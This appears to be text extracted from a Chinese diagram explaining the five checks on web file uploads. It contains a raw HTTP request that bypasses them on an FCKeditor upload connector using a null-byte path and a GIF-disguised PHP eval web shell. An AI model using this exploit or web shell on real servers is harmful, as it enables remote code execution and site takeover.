 extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
C
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
D
Content-Type: image/jpeg
B
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
E
B 服务端MIME类型检测
C 服务端目录路径检测
D 服务端文件扩展名检测
E 服务端文件内容检测
http POST请求(上传文件)
个人PC主机
Web服务器